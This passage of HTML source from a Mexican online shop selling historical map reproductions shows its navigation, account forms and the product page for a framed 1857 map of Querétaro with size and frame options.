      <input type="text" name="q" placeholder=" ¿Qué estás buscando?" class="search-input">
      <button type="submit"><i class="icon-icon-search"></i></button>
    </form>
    <div class="drawer_back">
      <a href="javascript:void(0)" class="close-search js-drawer-close">
        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             width="12px" height="12px" viewBox="0 0 12 12" enable-background="new 0 0 12 12" xml:space="preserve">
          <path fill-rule="evenodd" clip-rule="evenodd" d="M11.437,12c-0.014-0.017-0.026-0.035-0.042-0.051
                                                           c-1.78-1.78-3.562-3.561-5.342-5.342c-0.016-0.016-0.028-0.034-0.07-0.064c-0.01,0.02-0.016,0.045-0.031,0.06
                                                           c-1.783,1.784-3.566,3.567-5.35,5.352C0.587,11.968,0.576,11.984,0.563,12c-0.004,0-0.008,0-0.013,0
                                                           C0.367,11.816,0.184,11.633,0,11.449c0-0.004,0-0.009,0-0.013c0.017-0.014,0.035-0.026,0.051-0.041
                                                           c1.781-1.781,3.562-3.562,5.342-5.342c0.017-0.016,0.036-0.027,0.06-0.044c-0.025-0.026-0.04-0.043-0.056-0.058
                                                           C3.613,4.168,1.83,2.385,0.046,0.601C0.032,0.587,0.016,0.576,0,0.563c0-0.004,0-0.008,0-0.013C0.184,0.367,0.367,0.184,0.551,0
                                                           c0.004,0,0.008,0,0.013,0C0.578,0.017,0.59,0.035,0.606,0.05c1.78,1.781,3.561,3.562,5.341,5.342
                                                           c0.016,0.016,0.027,0.035,0.045,0.059c0.025-0.024,0.041-0.039,0.057-0.054c1.783-1.784,3.566-3.567,5.35-5.351
                                                           C11.413,0.032,11.424,0.016,11.437,0c0.004,0,0.009,0,0.013,0C11.633,0.184,11.816,0.367,12,0.551c0,0.004,0,0.008,0,0.013
                                                           c-0.017,0.014-0.035,0.027-0.051,0.042c-1.78,1.78-3.561,3.561-5.342,5.341c-0.016,0.016-0.035,0.026-0.054,0.04
                                                           c-0.004,0.01-0.007,0.021-0.011,0.03c0.021,0.01,0.045,0.017,0.06,0.031c1.784,1.783,3.567,3.566,5.352,5.35
                                                           c0.014,0.014,0.03,0.025,0.046,0.038c0,0.004,0,0.009,0,0.013c-0.184,0.184-0.367,0.367-0.551,0.551C11.445,12,11.44,12,11.437,12z"
                />
        </svg>
      </a>
    </div>
  </div>
  <div class="bg_search_box">
  </div>
</div>
      <div class="js-minicart minicart" >
  <div class="relative" style="height: 100%">
  <div class="mini-content ">    
    <div class="mini-cart-head">
      <a href="javascript:void(0)" class="mini-cart-undo close-mini-cart">
        <i class= "ti-close"></i>
      </a>        
      <h3 class="title">Carrito de compras</h3>
      <div class="mini-cart-counter"><span class="cart-counter enj-cartcount">0</span></div>
    </div>       
    
    <div class="mini-cart-bottom enj-minicart-ajax">
      
      <div class="list_product_minicart empty">
        <div class="empty-product_minicart">
          <p class="mb-0">Tu carrito de compras esta vacío</p>
          <a href="/collections/all" class="to-cart">Ir a la tienda</a>
        </div>
      </div>      
            
    </div>    
  </div>
  </div>
</div>
<div class="js-bg bg-minicart"></div>

      <div class="menu_moblie d-flex d-xl-none jsmenumobile align-items-center ">
  <a href="javascript:void(0)" title="" class="menuleft">
    <span class="iconmenu">
      <span></span>
      <span></span>
      <span></span>
    </span>
  </a>

  <div class="logo_menumoblie">

              	
    <a href="https://mapoteca.mx">
      
      <img src="//mapoteca.mx/cdn/shop/files/Logo.png?v=1614365718" width="104" alt="logo">
      
    </a>
    
  </div>

  <div class="menuright">
    <span class=" pr-3 js-search-destop">
      <i class="">
        <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
		<path d="M508.874,478.708L360.142,329.976c28.21-34.827,45.191-79.103,45.191-127.309c0-111.75-90.917-202.667-202.667-202.667
			S0,90.917,0,202.667s90.917,202.667,202.667,202.667c48.206,0,92.482-16.982,127.309-45.191l148.732,148.732
			c4.167,4.165,10.919,4.165,15.086,0l15.081-15.082C513.04,489.627,513.04,482.873,508.874,478.708z M202.667,362.667
			c-88.229,0-160-71.771-160-160s71.771-160,160-160s160,71.771,160,160S290.896,362.667,202.667,362.667z"></path>
</svg>
      </i>
      </span>
    <a href="javascript:void(0)" title="" class="js-call-minicart">
      
      <i>
        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 511.808 511.808" style="enable-background:new 0 0 511.808 511.808;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
<path d="M477.511,491.424l-26.48-348.832c-0.624-8.336-7.584-14.784-15.952-14.784H76.391c-8.368,0-15.328,6.448-15.952,14.8
l-26.704,352c-0.336,4.432,1.2,8.816,4.224,12.08c3.024,3.264,7.28,5.12,11.728,5.12h412.112c0.096,0,0.208,0,0.32,0
c8.832,0,16-7.168,16-16.016C478.119,494.288,477.911,492.816,477.511,491.424z M66.935,479.808l24.288-320h329.024l24.288,320
H66.935z"></path>
<path d="M255.735,0c-70.576,0-128,57.44-128,128.032v63.776c0,8.832,7.168,16,16,16c8.832,0,16-7.168,16-16v-63.776
c0-52.96,43.056-96.032,96-96.032c52.944,0,96,43.072,96,96.032v63.776c0,8.832,7.168,16,16,16c8.832,0,16-7.168,16-16v-63.776
C383.735,57.44,326.311,0,255.735,0z"></path>
</svg>
      </i>
      
      <span class="count_pr_incart enj-cartcount">0</span>
    </a>
  </div>

</div>
<div class="box_contentmenu_background">
</div>
<div class="box_contentmenu">
  <div class="tab_content_menu_mobile">
    <ul class="nav nav-tabs toptab_box_content list-unstyled mb-0" role="tablist">
      <li class="toptab_li">
        <a class="tab_navar active" href="#tab_menu_mobile" role="tab" data-toggle="tab">
          <span class="tab-menu-icon">
            <span></span>
            <span></span>
            <span></span>
          </span>
          <span class="ml-3">Menú</span>
        </a>
      </li>
      <li class="toptab_li">
        <a class="tab_navar_right" href="#tab_account_mobile" role="tab" data-toggle="tab">
          <i class="icon-icon-user"></i>
          <span class="ml-2">Ingresar</span>
        </a>
      </li>
    </ul>
    <div class="tab-content">
      <div role="tabpanel" class="tab-pane show in active tab_children_menu" id="tab_menu_mobile">        

        

        
            
        
        

        

        <div class="menu-horizon-list ">
          
          <a href="/" title="Inicio" class="nammenu delay03 uppercase menu_lv1 "><span>Inicio</span></a>
          
        </div>

        
            
        
        

        

        <div class="menu-horizon-list ">
          
          <a href="/collections/all" title="Todos los mapas" class="nammenu delay03 uppercase menu_lv1 "><span>Todos los mapas</span></a>
          
        </div>

        
            
        
        

        

        <div class="menu-horizon-list">
          
          <a href="/collections" title="Colecciones" class="relative nammenu ">Colecciones</a>
          

          <a href="#c1" class="toggle-menumobile collapsed js_icon_horizon-menu" data-toggle="collapse" aria-expanded="false">
            <i class="fa fa-angle-right"></i>
          </a>
          <div id="c1" class="collapse " >
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/1857">1857</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/1884">1884</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/cartas-postales-1904">1904</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/republica-mexicana">México</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/montanas-3d">Montañas 3D</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/poprelief">PopRelief</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/relieve">Relieve RS</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/camisas">Camisas</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/idiomas">Idiomas 言語</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/tematicos-1">Temáticos</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/mapamundi">Mundo</a></h2>
            
            
          </div>
          
        </div>
        
            
        
        

        

        <div class="menu-horizon-list">
          
          <a href="/collections/aguascalientes" title="Por estado" class="relative nammenu ">Por estado</a>
          

          <a href="#c2" class="toggle-menumobile collapsed js_icon_horizon-menu" data-toggle="collapse" aria-expanded="false">
            <i class="fa fa-angle-right"></i>
          </a>
          <div id="c2" class="collapse " >
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/aguascalientes">Aguascalientes</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/alta-california">Alta California</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/baja-california-1">Las 2 Bajas California</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/campeche">Campeche</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/chiapas">Chiapas</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/chihuahua">Chihuahua</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/coahuila">Coahuila</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/colima-1">Colima</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/cdmx">DF y CDMX</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/durango">Durango</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/edomex">EdoMex</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/guanajuato">Guanajuato</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/guerrero">Guerrero</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="https://mapoteca.mx/collections/hidalgo">Hidalgo</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/jalisco">Jalisco</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/michoacan">Michoacán</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/morelos">Morelos</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/nayarit">Nayarit</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/nuevo-leon">Nuevo León</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/oaxaca">Oaxaca</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/puebla">Puebla</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/queretaro">Querétaro</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/quintana-roo">Quintana Roo</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/slp">SLP</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/sinaloa">Sinaloa</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/sonora">Sonora</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/tabasco">Tabasco</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/tamaulipas">Tamaulipas</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/tlaxcala">Tlaxcala</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/veracruz">Veracruz</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/yucatan">Yucatán</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/zacatecas">Zacatecas</a></h2>
            
            
          </div>
          
        </div>
        
            
        
        

        

        <div class="menu-horizon-list ">
          
          <a href="mailto:mapoteca.mx@gmail.com" title="Contacto" class="nammenu delay03 uppercase menu_lv1 "><span>Contacto</span></a>
          
        </div>

        
        

      </div>
      <!-- tab account login-regester-->
      <div role="tabpanel" class="tab-pane fade" id="tab_account_mobile">
        <div class="overlay_login-content">
          <div class="row justify-content-center box_content_accountdestop text-center">

            <div class="formlogin">
              <div class="login_primary CustomerLoginForm">
                <div class="login-icon">
                  <span class="icon-icon-user"></span>
                </div>
                <div class="mailrrr mt-3">
                  <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
                  
                  <div class="form-group">
                    <input type="email"  class="form-control" name="customer[email]"  placeholder="Correo electrónico" required>
                  </div>
                  
                  <div class="form-group">
                    <input type="password" class="form-control"  placeholder="Contraseña" name="customer[password]" required>
                  </div>
                  
                  <div class="form-check">
                    
                    <a href="#recover" class="RecoverPassword">¿Olvidó su contraseña?</a>
                    
                  </div>
                  <button type="submit" class="btn btn-dark w-100" value="Iniciar sesión">
                    Iniciar sesión
                  </button>
                  </form>
                </div>


                <div class="or_creat my-3">
                  <span>o</span>
                  <div><a href="javascript:void(0)" class="jsCreate_account">Registrarse <i class="ml-3 ti-arrow-right"></i></a></div>
                </div>
              </div>
              <form method="post" action="/account/recover" accept-charset="UTF-8"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" />
              
              
              
              <div class="RecoverPasswordForm" style="display: none;">
                <div class="block-login">
                  <span>
                    <i class="ti-reload"></i>
                  </span>
                  <h2 class="title24 text-center title-form-account">Restablecer su contraseña</h2>
                  <div class="form-group row">
                    <div class="col-sm-12">
                      <input type="email" class="form-control" placeholder="Correo electrónico" name="customer[email]"  required>
                    </div>
                  </div>
                  <div class="text-center mt-3">
                    <input type="submit" class="register-button" value="Enviar">
                  </div>
                  <div class="table-custom create-account">
                    <div class="text-center mt-4">
                      <a class="HideRecoverPasswordLink" style="cursor: pointer;" class="color">Cancelar</a>
                    </div>
                  </div>
                </div>
              </div>
              </form>
            </div>

            <div class="form_register">
              <div class="login_primary">
                <div class="login-icon register-icon">
                  <span class="ti-pencil-alt">
                  </span>
                </div>
                <span class="title_resgister">Crear cuenta</span>
                <div class="mailrrr mt-3">
                  <form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" />
                  
                  <div class="form-group">
                    <input type="email" placeholder="Correo electrónico" class="form-control" name="customer[email]"  required>
                  </div>
                  <div class="form-group">
                    <input type="password" class="form-control" name="customer[password]" placeholder="Contraseña" required>
                  </div>
                  <button type="submit" class="btn btn-dark w-100" value="Crear">
                    Crear
                  </button>
                  </form>
                </div>
                <div class="or_creat my-3">
                  <span>o</span>
                  <div><a href="javascript:void(0)" class="jsBack_login">Back to login
 <i class="ml-3 ti-arrow-right"></i></a></div>
                </div>
              </div>
            </div>

          </div>
        </div>
      </div>
    </div>
    <div class="close-menu-mobile text-center js-eveland-close">
      <i class="ti-close mr-3"></i>Close    
    </div>
  </div>
</div>
      <div class="poup-login-destop js-poup-login-destop d-none d-xl-block">
  <div class="overlay_login-content">
    <div class="row justify-content-center box_content_accountdestop text-center">            
      <div class="formlogin-destop">
        <div class="login_primary CustomerLoginForm">
          <div class="login-icon-popup-login">
                      	
              <a href="https://mapoteca.mx">
                
                <img src="//mapoteca.mx/cdn/shop/files/Logo.png?v=1614365718" width="120" alt="Mapoteca ">
                
              </a>
              
          </div>
          <h2 class="title-tab-login">Great to have you back!</h2>
          <div class="mailrrr mt-3">
            <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
            
            <div class="form-group">
              <input type="email"  class="form-control" name="customer[email]"  placeholder="Correo electrónico" required>
            </div>
            
            <div class="form-group">
              <input type="password" class="form-control"  placeholder="Contraseña" name="customer[password]" required>
            </div>
            
            <div class="form-check">
              
              <a href="#recover" class="RecoverPassword">¿Olvidó su contraseña?</a>
              
            </div>
            <button type="submit" class="btn btn-dark w-100" value="Iniciar sesión">
              Iniciar sesión
            </button>
            </form>
          </div>
          
          <div class="or_creat my-3">
            <div class="box-register"><span class="or-register mr-2">¿No tienes cuenta?</span><a href="javascript:void(0)" class="jsCreate_account">Registrarse <i class="ml-2 ti-arrow-right"></i></a></div>
          </div>
        </div>
        <form method="post" action="/account/recover" accept-charset="UTF-8"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" />
        
        
        
        <div class="RecoverPasswordForm" style="display: none;">
          <div class="block-login">
            <span class="login-icon">
              <i class="ti-reload"></i>
            </span>
            <h2 class="title_resgister title24 text-center title-form-account">Restablecer su contraseña</h2>
            <div class="form-group mb-0 row">
              <div class="col-sm-12">
                <input type="email" class="form-control" placeholder="Correo electrónico" name="customer[email]"  required>
              </div>
            </div>
            <div class="text-center">
              <input type="submit" class="btn register-button" value="Enviar">
            </div>
            <div class="table-custom create-account">
              <div class="box-register text-center mt-4">
                <a class="HideRecoverPasswordLink" style="cursor: pointer;" class="color">Cancelar</a>
              </div>
            </div>
          </div>
        </div>
        </form>
      </div>
      <div class="form_register-destop">
        <div class="login_primary">
          <div class="login-icon register-icon">
            <span class="ti-pencil-alt">
            </span>
          </div>
          <span class="title_resgister">Crear cuenta</span>
          <div class="mailrrr mt-3">
            <form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" />
            
            <div class="form-group">
              <input type="email" placeholder="Correo electrónico" class="form-control" name="customer[email]"  required>
            </div>
            <div class="form-group">
              <input type="password" class="form-control" name="customer[password]" placeholder="Contraseña" required>
            </div>
            <button type="submit" class="btn btn-dark w-100" value="Crear">
              Crear
            </button>
            </form>
          </div>
          <div class="or_creat my-3">
            <div class="box-register"><a href="javascript:void(0)" class="jsBack_login">Back to login
 <i class="ml-3 ti-arrow-right"></i></a></div>
          </div>
        </div>
      </div>
    </div>
    <a href="javascript:void(0)" class="eveland-close-login js-eveland-close-login"><i class="ti-close"></i></a>
  </div>  
</div>
<div class="bg-login-popup js-bg-login-popup">
</div>

    <!-- /templates/product.liquid -->
<div id="shopify-section-product-template" class="shopify-section">










<div class="product-variabale">
<section id="content">
  <div class="wrap-bread-crumb">
    <div class="container container-casa">
      <!-- /snippets/breadcrumb.liquid -->



<div class="bread-crumb">
  <a href="/" title="Volver a la portada">Inicio<i class="fa fa-angle-right" aria-hidden="true"></i></a>
  

    
  <strong>Querétaro 1857</strong>

  
</div>




    </div>
  </div>
  <!-- End Bread Crumb -->
  <div class="">
    
    <div class="content-page container container-casa">      
      <div class="content-page-detail">
        <div class="row">
          <div class="col-lg-7 col-md-6 col-sm-12 col-12">
            <div class="gallery-control">
              
              <div class="row">
                <div class="col-lg-2 col-md-3 gutter galaryone">
                  <div class="js_prod_sub">
                    
                    <div class="engoj_img_variant prod_sub engoj-nav-item">
                      <img  src="//mapoteca.mx/cdn/shop/products/QTO1857recortadoF.jpg?v=1741299507" alt="Querétaro 1857">
                    </div>
                    
                    <div class="engoj_img_variant prod_sub engoj-nav-item">
                      <img  src="//mapoteca.mx/cdn/shop/products/QTO57.png?v=1741299507" alt="Querétaro 1857">
                    </div>
                    
                    <div class="engoj_img_variant prod_sub engoj-nav-item">
                      <img  src="//mapoteca.mx/cdn/shop/products/QTO1857recortadod.jpg?v=1741299507" alt="Querétaro 1857">
                    </div>
                    
                    <div class="engoj_img_variant prod_sub engoj-nav-item">
                      <img  src="//mapoteca.mx/cdn/shop/products/QTO-1857.png?v=1741299507" alt="Querétaro 1857">
                    </div>
                    
                  </div>
                </div>
                <div class="col-lg-10 col-md-9  gutter ">
                  

                  

                  <div class="img_thumb js_prod_main">
                    
                    <div>
                      <img class="engoj_img_main w-100 img-fluid" src="//mapoteca.mx/cdn/shop/products/QTO1857recortadoF.jpg?v=1741299507" alt="Querétaro 1857" alt="Querétaro 1857"/>
                    </div> 
                    
                    <div>
                      <img class="engoj_img_main w-100 img-fluid" src="//mapoteca.mx/cdn/shop/products/QTO57.png?v=1741299507" alt="Querétaro 1857" alt="Querétaro 1857"/>
                    </div> 
                    
                    <div>
                      <img class="engoj_img_main w-100 img-fluid" src="//mapoteca.mx/cdn/shop/products/QTO1857recortadod.jpg?v=1741299507" alt="Querétaro 1857" alt="Querétaro 1857"/>
                    </div> 
                    
                    <div>
                      <img class="engoj_img_main w-100 img-fluid" src="//mapoteca.mx/cdn/shop/products/QTO-1857.png?v=1741299507" alt="Querétaro 1857" alt="Querétaro 1857"/>
                    </div> 
                    
                  </div>
                </div>
              </div>  
              
            </div>
            <!-- End Gallery -->
          </div>
          <div class="col-lg-5 col-md-6">
             <div class="detail-info ">
              <div class="top-product">
                <h2 class="product-title ">Querétaro 1857</h2>
                <div class="product-price ">                      
                  
                  <ins class="enj-product-price engoj_price_main">$ 1,750.00</ins>
                  
                  

                </div>
                
              </div>
              
              
               
               

              

              <form  action="/cart/add" method="post" enctype="multipart/form-data" id="AddToCartForm" class="cart clearfix">
                

                <select name="id" id="productSelect" class="product-single__variants">
                  
                  
                  
                  
                  <option  selected="selected"  data-sku="" value="32386644803689">41 x 53 cm / Negro - $ 1,750.00 MXN</option>

                  
                  
                  
                  
                  
                  <option  data-sku="" value="32607333417065">41 x 53 cm / Vintage - $ 2,255.00 MXN</option>

                  
                  
                  
                  
                  
                  <option  data-sku="" value="32386644836457">71 x 85 cm / Negro - $ 2,890.00 MXN</option>

                  
                  
                  
                  
                  
                  <option  data-sku="" value="32607333449833">71 x 85 cm / Vintage - $ 3,890.00 MXN</option>

                  
                  
                  
                  
                  
                  <option  data-sku="" value="32650095951977">86 x 120 cm / Póster - $ 2,390.00 MXN</option>

                  
                  
                  </select>
                </select>



                
                
                
                
                

                <!--Swatch Variant -->
                
                









    
        
        
		
		<style rel="stylesheet" type="text/css">
          .proVariants .selector-wrapper:nth-child(1){display: none;}
          .maxus-productdetail__options:not(:last-child) {
            margin-right: 20px;
          }
        </style>
        
        
    

    


<div class="maxus-productdetail__options">
  <div class="swatch clearfix  align-center " data-option-index="0">
    <p class="text-uppercase title_variant">Tamaño</p>
    
    
    
    
    
    
    

    <div data-value="41 x 53 cm"  data-style="square" class="maxus-color none swatch-element 41-x-53-cm available" >
      <input id="swatch-0-41-x-53-cm" type="radio" name="option-0" value="41 x 53 cm" checked  />

      
      <label class="variant_other" for="swatch-0-41-x-53-cm" style="font-weight: 600;">
        41 x 53 cm
        <div class="crossed-out"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 15.642 15.642" enable-background="new 0 0 15.642 15.642" width="25px" height="25px"><path fill-rule="evenodd" d="M8.882,7.821l6.541-6.541c0.293-0.293,0.293-0.768,0-1.061  c-0.293-0.293-0.768-0.293-1.061,0L7.821,6.76L1.28,0.22c-0.293-0.293-0.768-0.293-1.061,0c-0.293,0.293-0.293,0.768,0,1.061  l6.541,6.541L0.22,14.362c-0.293,0.293-0.293,0.768,0,1.061c0.147,0.146,0.338,0.22,0.53,0.22s0.384-0.073,0.53-0.22l6.541-6.541  l6.541,6.541c0.147,0.146,0.338,0.22,0.53,0.22c0.192,0,0.384-0.073,0.53-0.22c0.293-0.293,0.293-0.768,0-1.061L8.882,7.821z" fill="#000000"/></svg></div>
      </label>
      
    </div>

    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .41-x-53-cm').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
    
    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .41-x-53-cm').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
    
    
    
    
    

    <div data-value="71 x 85 cm"  data-style="square" class="maxus-color none swatch-element 71-x-85-cm available" >
      <input id="swatch-0-71-x-85-cm" type="radio" name="option-0" value="71 x 85 cm"  />

      
      <label class="variant_other" for="swatch-0-71-x-85-cm" style="font-weight: 600;">
        71 x 85 cm
        <div class="crossed-out"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 15.642 15.642" enable-background="new 0 0 15.642 15.642" width="25px" height="25px"><path fill-rule="evenodd" d="M8.882,7.821l6.541-6.541c0.293-0.293,0.293-0.768,0-1.061  c-0.293-0.293-0.768-0.293-1.061,0L7.821,6.76L1.28,0.22c-0.293-0.293-0.768-0.293-1.061,0c-0.293,0.293-0.293,0.768,0,1.061  l6.541,6.541L0.22,14.362c-0.293,0.293-0.293,0.768,0,1.061c0.147,0.146,0.338,0.22,0.53,0.22s0.384-0.073,0.53-0.22l6.541-6.541  l6.541,6.541c0.147,0.146,0.338,0.22,0.53,0.22c0.192,0,0.384-0.073,0.53-0.22c0.293-0.293,0.293-0.768,0-1.061L8.882,7.821z" fill="#000000"/></svg></div>
      </label>
      
    </div>

    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .71-x-85-cm').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
    
    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .71-x-85-cm').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
    
    
    
    
    

    <div data-value="86 x 120 cm"  data-style="square" class="maxus-color none swatch-element 86-x-120-cm available" >
      <input id="swatch-0-86-x-120-cm" type="radio" name="option-0" value="86 x 120 cm"  />

      
      <label class="variant_other" for="swatch-0-86-x-120-cm" style="font-weight: 600;">
        86 x 120 cm
        <div class="crossed-out"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 15.642 15.642" enable-background="new 0 0 15.642 15.642" width="25px" height="25px"><path fill-rule="evenodd" d="M8.882,7.821l6.541-6.541c0.293-0.293,0.293-0.768,0-1.061  c-0.293-0.293-0.768-0.293-1.061,0L7.821,6.76L1.28,0.22c-0.293-0.293-0.768-0.293-1.061,0c-0.293,0.293-0.293,0.768,0,1.061  l6.541,6.541L0.22,14.362c-0.293,0.293-0.293,0.768,0,1.061c0.147,0.146,0.338,0.22,0.53,0.22s0.384-0.073,0.53-0.22l6.541-6.541  l6.541,6.541c0.147,0.146,0.338,0.22,0.53,0.22c0.192,0,0.384-0.073,0.53-0.22c0.293-0.293,0.293-0.768,0-1.061L8.882,7.821z" fill="#000000"/></svg></div>
      </label>
      
    </div>

    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .86-x-120-cm').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
  </div>
</div>


                
                









    

    
        
        
		
		<style rel="stylesheet" type="text/css">
          .proVariants .selector-wrapper:nth-child(2){display: none;}
          .maxus-productdetail__options:not(:last-child) {
            margin-right: 20px;
          }
        </style>
        
        
    


<div class="maxus-productdetail__options">
  <div class="swatch clearfix  align-center " data-option-index="1">
    <p class="text-uppercase title_variant">Marco</p>
    
    
    
    
    
    
    

    <div data-value="Negro"  data-style="square" class="maxus-color none swatch-element negro available" >
      <input id="swatch-1-negro" type="radio" name="option-1" value="Negro" checked  />

      
      <label class="variant_other" for="swatch-1-negro" style="font-weight: 600;">
        Negro
        <div class="crossed-out"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 15.642 15.642" enable-background="new 0 0 15.642 15.642" width="25px" height="25px"><path fill-rule="evenodd" d="M8.882,7.821l6.541-6.541c0.293-0.293,0.293-0.768,0-1.061  c-0.293-0.293-0.768-0.293-1.061,0L7.821,6.76L1.28,0.22c-0.293-0.293-0.768-0.293-1.061,0c-0.293,0.293-0.293,0.768,0,1.061  l6.541,6.541L0.22,14.362c-0.293,0.293-0.293,0.768,0,1.061c0.147,0.146,0.338,0.22,0.53,0.22s0.384-0.073,0.53-0.22l6.541-6.541  l6.541,6.541c0.147,0.146,0.338,0.22,0.53,0.22c0.192,0,0.384-0.073,0.53-0.22c0.293-0.293,0.293-0.768,0-1.061L8.882,7.821z" fill="#000000"/></svg></div>
      </label>
      
    </div>

    
    
    <script>
      jQuery('.swatch[data-option-index="1"] .negro').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
    
    
    
    
    

    <div data-value="Vintage"  data-style="square" class="maxus-color none swatch-element vintage available" >
      <input id="swatch-1-vintage" type="radio" name="option-1" value="Vintage"  />

      
      <label class="variant_other" for="swatch-1-vintage" style="font-weight: 600;">
        Vintage
        <div class="crossed-out"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 15.642 15.642" enable-background="new 0 0 15.642 15.642" width="25px" height="25px"><path fill-rule="evenodd" d="M8.882,7.821l6.541-6.541c0.293-0.293,0.293-0.768,0-1.061  c-0.293-0.293-0.768-0.293-1.061,0L7.821,6.76L1.28,0.22c-0.293-0.293-0.768-0.293-1.061,0c-0.293,0.293-0.293,0.768,0,1.061  l6.541,6.541L0.22,14.362c-0.293,0.293-0.293,0.768,0,1.061c0.147,0.146,0.338,0.22,0.53,0.22s0.384-0.073,0.53-0.22l6.541-6.541  l6.541,6.541c0.147,0.146,0.338,0.22,0.53,0.22c0.192,0,0.384-0.073,0.53-0.22c0.293-0.293,0.293-0.768,0-1.061L8.882,7.821z" fill="#000000"/></svg></div>
      </label>
      
    </div>

    
    
    <script>
